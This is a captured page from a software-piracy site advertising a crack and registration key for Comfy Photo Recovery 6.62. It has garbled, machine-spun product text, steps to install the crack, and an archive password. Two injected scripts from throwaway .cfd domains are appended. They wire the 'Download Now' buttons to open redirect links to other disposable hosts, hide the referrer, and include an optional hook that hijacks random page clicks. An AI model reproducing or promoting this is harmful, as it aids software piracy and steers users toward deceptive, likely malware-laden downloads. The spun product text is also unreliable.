	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">January 12, 2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://licensedkey.co/" rel="home">Licensed Key</a></p>
													<p class="site-description">Latest Software Crack Free Download With Activation Key ,Serial Key &amp; Keygen</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-170"><a href="https://licensedkey.co/contact-us/">Contact US</a></li>
<li class="page_item page-item-175"><a href="https://licensedkey.co/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-171"><a href="https://licensedkey.co/dmca/">DMCA</a></li>
<li class="page_item page-item-172"><a href="https://licensedkey.co/privacy-and-policy/">Privacy Policy</a></li>
<li class="page_item page-item-173"><a href="https://licensedkey.co/request-a-software/">Request A Software</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://licensedkey.co/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-970" class="hitmag-single post-970 post type-post status-publish format-standard has-post-thumbnail hentry category-backup category-data-recovery-software category-license-key category-pc-software category-tools category-utility-tool category-windows tag-comfy-photo-recovery-crack tag-comfy-photo-recovery-crack-new tag-comfy-photo-recovery-crack-update tag-comfy-photo-recovery-with-keygen tag-comfy-photo-recovery-with-patched tag-comfy-photo-recovery-with-serial-key">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://licensedkey.co/category/backup/" rel="category tag">Backup</a> / <a href="https://licensedkey.co/category/data-recovery-software/" rel="category tag">data recovery software</a> / <a href="https://licensedkey.co/category/license-key/" rel="category tag">License key</a> / <a href="https://licensedkey.co/category/pc-software/" rel="category tag">PC software</a> / <a href="https://licensedkey.co/category/tools/" rel="category tag">Tools</a> / <a href="https://licensedkey.co/category/utility-tool/" rel="category tag">Utility Tool</a> / <a href="https://licensedkey.co/category/windows/" rel="category tag">Windows</a></div><h1 class="entry-title">Comfy Photo Recovery Crack 6.62 With Registration Key {atest</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://licensedkey.co/comfy-photo-recovery-crack/" rel="bookmark"><time class="entry-date published" datetime="2023-04-06T00:00:34+00:00">April 6, 2023</time><time class="updated" datetime="2023-04-06T08:03:10+00:00">April 6, 2023</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://licensedkey.co/author/hassan/">Robert</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/2f94c3248b398c5e19a586f918dc51e4d1f75cb41768190509-1768190509/?p=433&pg=1050"></script>   
<button class="btn-433" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2>Comfy Photo Recovery Crack 6.62 With Registration Key Latest {2023}</h2>
<p><img data-recalc-dims="1" decoding="async" class="alignnone  wp-image-8341 aligncenter" src="https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/07/1632794724_comfy-photo-recovery-icon.png?resize=207%2C207&#038;ssl=1" alt="Comfy Photo Recovery Crack 6.62 With Registration Key Latest" width="207" height="207" srcset="https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/07/1632794724_comfy-photo-recovery-icon.png?w=256&amp;ssl=1 256w, https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/07/1632794724_comfy-photo-recovery-icon.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 207px) 100vw, 207px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/c31c146bc3124988f600e3589a3365aa5d1ec9d71768190509-1768190509/?p=434&pg=1050"></script>   
<button class="btn-434" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
</p>
<p style="text-align: center;">
<p><a href="https://licensedkey.co/comfy-photo-recovery-crack/"><strong>Comfy Photo Crack</strong></a> is a very easy digital image recovery software with Serial Key Full Version 2023. It has a user interface developed step by step in the form of a wizard. The Comfy Photo Recovery Serial Key allows you to recover deleted photos from hard drives and removers such as USB flash drives, Sony, Data Traveler, Kingston, Kingman, Sun Desk, Silicon, Transland, etc. Retrieve information from deleted volumes. Secure Image Recovery Registration Generates a copy of the distribution or physical medium for retrieving protected information and writes the recovered information to a CD or DVD.</p>
<p>Comfy Photo Recovery Crack Free Download With Registration Code Get better digital photographs with the use of the relaxed image healing application. This system recovers not longer the handiest by chance deleted photograph files, but additionally, photographs that had been misplaced after formatting the difficult drive, memory cards, or USB flash drive. The program’s “search for partitions” function helps you to discover and preserve getting better digital pictures from the partition that became deleted.</p>
<h3><strong>Comfy Photo Recovery Crack 6.62 With Serial Key Download {2023}</strong></h3>
<p style="text-align: center;">
<p>Comfy Photo Recovery Serial Key With Patch is extremely simple to apply, with an interface that became evolved in the form of a step-by using-step wizard that offers to fill inside the parameters required for recuperation. This system leads the person thru the system of looking, convalescing, and saving deleted photos. The best component with a purpose to give you greater pride than working with the program is the result of the photo healing!</p>
<p>Comfy Photo Recovery Keygen Download 2023 Even as working, at ease picture restoration handiest reads the force information. The program no longer shops something to the pressure and does no longer zap your deleted documents. The software helps you to create a virtual copy of the logical partition or physical information provider to restore the facts later. This characteristic considerably decreases the chance of harming the statistics this is at the corrupted (“hit”) drive.</p>
<h3><strong>Key Features Of Comfy Photo Recovery:</strong></h3>
<ul>
<li>You will enjoy a user-friendly interface.</li>
<li>It is fully safe and the fastest for recovering digital photos.</li>
<li>Saves them to a remote server using an FTP protocol.</li>
<li>You will save all recovery photos to any logical partition that is connected to the system.</li>
<li>Records your data on a CD or DVD or create an ISO copy of the recovered data.</li>
<li>It recovers images that were deleted from memory cards (Smart Media.</li>
<li>Allows you to get well digital images in the following formats: jape, jpeg, jpg, BMP, pad, gif, icon, pap, wife, pang, tiff, etc.</li>
<li>You can recover digital photos, including RAW files of professional cameras in different formats.</li>
<li>It recovers photos that were deleted from hard and removable drives.</li>
<li>Also recovers photo files that were lost after quick and total formatting or total deletion of a logical drive.</li>
</ul>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-8342 size-full" src="https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/07/master_choose_drive.jpg?resize=500%2C375&#038;ssl=1" alt="Comfy Photo Recovery Crack 6.62 With Registration Key Latest" width="500" height="375" srcset="https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/07/master_choose_drive.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/07/master_choose_drive.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h3><strong><span id="Whats_New_in_Comfy_Photo_Recovery_License_Key">What&#8217;s New In Comfy Photo Recovery?</span></strong></h3>
<ul>
<li>With Comfy Photo Recovery, you can recover accidentally deleted photos, lost photos after a hard drive formatting, data lost due to a system crash, etc.</li>
<li>It has a very user-friendly interface that can be accessed by beginners as well as experts.</li>
<li>You can easily recover your digital photos by following an integrated step-by-step wizard. with this</li>
<li>Deleted images can be easily searched for, restored, and saved with the program.</li>
<li>It recovers your photos without overwriting them if they are recoverable. You can find the</li>
<li>In addition to recovering a variety of image types, the application also offers the ability to recover BMP, FTP, ICO, JPG, and PSD<br />
These include WMF, PSP, TIF, PNG, TIFF, and others. Professional digital cameras can create RAW images</li>
</ul>
<h3><span id="System_Requirements">System Requirements Of Comfy Photo Recovery:</span></h3>
<ul>
<li>Supported OS: Windows 10/8/7/Vista/XP.</li>
<li>Processor: Intel or AMD processor, 1GHz or above.</li>
<li>RAM: At least 512M physical RAM.</li>
<li>Hard Disk: 500MB.</li>
<li>Video Card: None.</li>
</ul>
<h3><span id="How_to_Install">How To Install &amp; Crack Comfy Photo Recovery?</span></h3>
<ul>
<li>Click on the download link given below.</li>
<li>Extract the files from the .rar folder.</li>
<li>Double-click on the program and install it normally.</li>
<li>Copy and paste one of the given keys where required.</li>
<li>That’s it </li>
<li>Enjoy the latest version of Crack for a lifetime.</li>
</ul>
<p style="text-align: center;"><a href="https://licensedkey.co/comfy-photo-recovery-crack/"><strong>Comfy Photo Recovery Crack 6.62 With Registration Key {Latest}</strong></a> From Link Is Given Below!</p>
<p style="text-align: center;"><strong>Password: www.licensedkey.co</strong></p>
<p style="text-align: center;"><a href="https://www.my-data-recovery.com/photo-recovery/"><strong>Download Here</strong></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://licensedkey.co/artweaver-download/" rel="bookmark" title="Artweaver 7.0.15 + Serial Download [2023]">
                        <img width="243" height="208" src="https://i0.wp.com/licensedkey.co/wp-content/uploads/2022/12/images-9.jpeg?resize=243%2C208&amp;ssl=1" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Artweaver Crack 7.0.15 + Serial Free Download [2023]" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://licensedkey.co/artweaver-download/" rel="bookmark" title="Artweaver 7.0.15 + Serial Download [2023]">
                            Artweaver 7.0.15 + Serial Download [2023]                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2023-06-28T00:00:40+00:00">June 28, 2023</time><time class="updated" datetime="2023-06-28T10:49:53+00:00">June 28, 2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://licensedkey.co/aiseesoft-mobiesync-download/" rel="bookmark" title="Aiseesoft MobieSync 2.2.8 + With Serial Key Download 2022">
                        <img width="225" height="215" src="https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/02/images-2.png?resize=225%2C215&amp;ssl=1" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Aiseesoft MobieSync Crack v2.1.8 + Patch With Serial Key 2021" decoding="async" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="https://licensedkey.co/aiseesoft-mobiesync-download/" rel="bookmark" title="Aiseesoft MobieSync 2.2.8 + With Serial Key Download 2022">
                            Aiseesoft MobieSync 2.2.8 + With Serial Key Download 2022                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2023-06-24T00:00:46+00:00">June 24, 2023</time><time class="updated" datetime="2023-06-24T11:51:33+00:00">June 24, 2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://licensedkey.co/advanced-system-repair-pro-download/" rel="bookmark" title="Advanced System Repair Pro 1.9.8.3 + License Key With 2022">
                        <img width="222" height="215" src="https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/02/images-16.jpg?resize=222%2C215&amp;ssl=1" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Advanced System Repair Pro Crack v1.9.6.7 + License Key With Keygen" decoding="async" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="https://licensedkey.co/advanced-system-repair-pro-download/" rel="bookmark" title="Advanced System Repair Pro 1.9.8.3 + License Key With 2022">
                            Advanced System Repair Pro 1.9.8.3 + License Key With 2022                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2023-06-24T00:00:39+00:00">June 24, 2023</time><time class="updated" datetime="2023-06-24T13:46:26+00:00">June 24, 2023</time></p>
                </div>
            
            
    </div>
    </div>

    <div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/88c34c1053929b5f27b2d60d5c59b57d4f1ca9165ac4abe6a25db14f595a5cde?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/88c34c1053929b5f27b2d60d5c59b57d4f1ca9165ac4abe6a25db14f595a5cde?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About Robert</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://licensedkey.co/author/hassan/" title="Robert">
            View all posts by Robert &rarr;        </a>
    </div>

</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="block-3" class="widget widget_block widget_search"><form role="search" method="get" action="https://licensedkey.co/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://licensedkey.co/" title="Licensed Key" >Licensed Key</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://licensedkey.co/wp-content/themes/hitmag/js/navigation.js?ver=1.4.2" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://licensedkey.co/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.2" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://licensedkey.co/wp-content/themes/hitmag/js/scripts.js?ver=1.4.2" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://licensedkey.co/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194607915\",\"post\":\"970\",\"tz\":\"0\",\"srv\":\"licensedkey.co\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "194607915", "970" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-12 04:01:49 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/2f94c3248b398c5e19a586f918dc51e4d1f75cb41768190509-1768190509/?p=433&pg=1050
body_size: 803
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-433");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-ecd7f6c70010a05b1f5e208b50900aa7/filemir_696d70623c231/?partner=433&cn=655e7709975c19f9e1f70a84aabe0cc3b145151a&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-ecd7f6c70010a05b1f5e208b50900aa7/filemir_696d70623c231/?partner=433&cn=655e7709975c19f9e1f70a84aabe0cc3b145151a&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-433");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-ecd7f6c70010a05b1f5e208b50900aa7/filemir_696d70623c231/?partner=433&cn=655e7709975c19f9e1f70a84aabe0cc3b145151a&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/c31c146bc3124988f600e3589a3365aa5d1ec9d71768190509-1768190509/?p=434&pg=1050
body_size: 608
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-434");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-ecd7f6c70010a05b1f5e208b50900aa7/filemir_696d7062494d1/?partner=434&cn=529424f284e2e71edfe4bd5a7da2930810cd2e80&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-ecd7f6c70010a05b1f5e208b50900aa7/filemir_696d7062494d1/?partner=434&cn=529424f284e2e71edfe4bd5a7da2930810cd2e80&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-434");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-ecd7f6c70010a05b1f5e208b50900aa7/filemir_696d7062494d1/?partner=434&cn=529424f284e2e71edfe4bd5a7da2930810cd2e80&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


